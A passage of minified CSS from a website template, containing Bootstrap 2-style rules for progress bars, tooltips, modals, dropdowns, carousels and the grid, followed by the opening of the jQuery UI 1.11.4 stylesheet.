75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff57a957',GradientType=0)}.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff339bb9',GradientType=0)}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-warning .bar,.progress .bar-warning{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0)}.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#eee;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;color:inherit;letter-spacing:-1px}.hero-unit li{line-height:30px}.media,.media-body{overflow:hidden;*overflow:visible;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{margin-left:0;list-style:none}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.8;filter:alpha(opacity=80)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:.8;filter:alpha(opacity=80)}.modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;outline:0}.modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-25%}.modal.fade.in{top:10%}.modal-header{padding:9px 15px;border-bottom:1px solid #eee}.modal-header .close{margin-top:2px}.modal-header h3{margin:0;line-height:30px}.modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px}.modal-form{margin-bottom:0}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;*zoom:1}.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.dropup,.dropdown{position:relative}.dropdown-toggle{*margin-bottom:-3px}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a{text-decoration:none;color:#fff;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:default}.open{*z-index:1000}.open>.dropdown-menu{display:block}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#fff}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion{margin-bottom:20px}.accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion-heading{border-bottom:0}.accordion-heading .accordion-toggle{display:block;padding:8px 15px}.accordion-toggle{cursor:pointer}.accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}.carousel{position:relative;margin-bottom:20px;line-height:1}.carousel-inner{overflow:hidden;width:100%;position:relative}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:.5;filter:alpha(opacity=50)}.carousel-control.right{left:auto;right:15px}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-indicators{position:absolute;top:15px;right:15px;z-index:5;margin:0;list-style:none}.carousel-indicators li{display:block;float:left;width:10px;height:10px;margin-left:5px;text-indent:-999px;background-color:#ccc;background-color:rgba(255,255,255,0.25);border-radius:5px}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:#333;background:rgba(0,0,0,0.75)}.carousel-caption h4,.carousel-caption p{color:#fff;line-height:20px}.carousel-caption h4{margin:0 0 5px}.carousel-caption p{margin-bottom:0}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.pull-right{float:right}.pull-left{float:left}.hide{display:none}.show{display:block}.invisible{visibility:hidden}.affix{position:fixed}.fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.collapse.in{height:auto}@-ms-viewport{width:device-width}.hidden{display:none;visibility:hidden}.visible-phone{display:none !important}.visible-tablet{display:none !important}.hidden-desktop{display:none !important}.visible-desktop{display:inherit !important}.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1170px}.span12{width:1170px}.span11{width:1070px}.span10{width:970px}.span9{width:870px}.span8{width:770px}.span7{width:670px}.span6{width:570px}.span5{width:470px}.span4{width:370px}.span3{width:270px}.span2{width:170px}.span1{width:70px}.offset12{margin-left:1230px}.offset11{margin-left:1130px}.offset10{margin-left:1030px}.offset9{margin-left:930px}.offset8{margin-left:830px}.offset7{margin-left:730px}.offset6{margin-left:630px}.offset5{margin-left:530px}.offset4{margin-left:430px}.offset3{margin-left:330px}.offset2{margin-left:230px}.offset1{margin-left:130px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.564102564102564%;*margin-left:2.5109110747408616%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.564102564102564%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.45299145299145%;*width:91.39979996362975%}.row-fluid .span10{width:82.90598290598291%;*width:82.8527914166212%}.row-fluid .span9{width:74.35897435897436%;*width:74.30578286961266%}.row-fluid .span8{width:65.81196581196582%;*width:65.75877432260411%}.row-fluid .span7{width:57.26495726495726%;*width:57.21176577559556%}.row-fluid .span6{width:48.717948717948715%;*width:48.664757228587014%}.row-fluid .span5{width:40.17094017094017%;*width:40.11774868157847%}.row-fluid .span4{width:31.623931623931625%;*width:31.570740134569924%}.row-fluid .span3{width:23.076923076923077%;*width:23.023731587561375%}.row-fluid .span2{width:14.52991452991453%;*width:14.476723040552828%}.row-fluid .span1{width:5.982905982905983%;*width:5.929714493544281%}.row-fluid .offset12{margin-left:105.12820512820512%;*margin-left:105.02182214948171%}.row-fluid .offset12:first-child{margin-left:102.56410256410257%;*margin-left:102.45771958537915%}.row-fluid .offset11{margin-left:96.58119658119658%;*margin-left:96.47481360247316%}.row-fluid .offset11:first-child{margin-left:94.01709401709402%;*margin-left:93.91071103837061%}.row-fluid .offset10{margin-left:88.03418803418803%;*margin-left:87.92780505546462%}.row-fluid .offset10:first-child{margin-left:85.47008547008548%;*margin-left:85.36370249136206%}.row-fluid .offset9{margin-left:79.48717948717949%;*margin-left:79.38079650845607%}.row-fluid .offset9:first-child{margin-left:76.92307692307693%;*margin-left:76.81669394435352%}.row-fluid .offset8{margin-left:70.94017094017094%;*margin-left:70.83378796144753%}.row-fluid .offset8:first-child{margin-left:68.37606837606839%;*margin-left:68.26968539734497%}.row-fluid .offset7{margin-left:62.393162393162385%;*margin-left:62.28677941443899%}.row-fluid .offset7:first-child{margin-left:59.82905982905982%;*margin-left:59.72267685033642%}.row-fluid .offset6{margin-left:53.84615384615384%;*margin-left:53.739770867430444%}.row-fluid .offset6:first-child{margin-left:51.28205128205128%;*margin-left:51.175668303327875%}.row-fluid .offset5{margin-left:45.299145299145295%;*margin-left:45.1927623204219%}.row-fluid .offset5:first-child{margin-left:42.73504273504273%;*margin-left:42.62865975631933%}.row-fluid .offset4{margin-left:36.75213675213675%;*margin-left:36.645753773413354%}.row-fluid .offset4:first-child{margin-left:34.18803418803419%;*margin-left:34.081651209310785%}.row-fluid .offset3{margin-left:28.205128205128204%;*margin-left:28.0987452264048%}.row-fluid .offset3:first-child{margin-left:25.641025641025642%;*margin-left:25.53464266230224%}.row-fluid .offset2{margin-left:19.65811965811966%;*margin-left:19.551736679396257%}.row-fluid .offset2:first-child{margin-left:17.094017094017094%;*margin-left:16.98763411529369%}.row-fluid .offset1{margin-left:11.11111111111111%;*margin-left:11.004728132387708%}.row-fluid .offset1:first-child{margin-left:8.547008547008547%;*margin-left:8.440625568285142%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:1156px}input.span11,textarea.span11,.uneditable-input.span11{width:1056px}input.span10,textarea.span10,.uneditable-input.span10{width:956px}input.span9,textarea.span9,.uneditable-input.span9{width:856px}input.span8,textarea.span8,.uneditable-input.span8{width:756px}input.span7,textarea.span7,.uneditable-input.span7{width:656px}input.span6,textarea.span6,.uneditable-input.span6{width:556px}input.span5,textarea.span5,.uneditable-input.span5{width:456px}input.span4,textarea.span4,.uneditable-input.span4{width:356px}input.span3,textarea.span3,.uneditable-input.span3{width:256px}input.span2,textarea.span2,.uneditable-input.span2{width:156px}input.span1,textarea.span1,.uneditable-input.span1{width:56px}.thumbnails{margin-left:-30px}.thumbnails>li{margin-left:30px}.row-fluid .thumbnails{margin-left:0}
/* End */


/* Start:/bitrix/templates/main/css/jquery-ui.min.css?151559833029993*/
/*! jQuery UI - v1.11.4 - 2015-03-11
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, button.css, datepicker.css, dialog.css, draggable.css, menu.css, progressbar.css, resizable.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Verdana%2CArial%2Csans-serif&fwDefault=normal&fsDefault=1.1em&cornerRadius=4px&bgColorHeader=cccccc&bgTextureHeader=highlight_soft&bgImgOpacityHeader=75&borderColorHeader=aaaaaa&fcHeader=222222&iconColorHeader=222222&bgColorContent=ffffff&bgTextureContent=flat&bgImgOpacityContent=75&borderColorContent=aaaaaa&fcContent=222222&iconColorContent=222222&bgColorDefault=e6e6e6&bgTextureDefault=glass&bgImgOpacityDefault=75&borderColorDefault=d3d3d3&fcDefault=555555&iconColorDefault=888888&bgColorHover=dadada&bgTextureHover=glass&bgImgOpacityHover=75&borderColorHover=999999&fcHover=212121&iconColorHover=454545&bgColorActive=ffffff&bgTextureActive=glass&bgImgOpacityActive=65&borderColorActive=aaaaaa&fcActive=212121&iconColorActive=454545&bgColorHighlight=fbf9ee&bgTextureHighlight=glass&bgImgOpacityHighlight=55&borderColorHighlight=fcefa1&fcHighlight=363636&iconColorHighlight=2e83ff&bgColorError=fef1ec&bgTextureError=glass&bgImgOpacityError=95&borderColorError=cd0a0a&fcError=cd0a0a&iconColorError=cd0a0a&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=aaaaaa&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;min-height:0;font-size:100%}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em 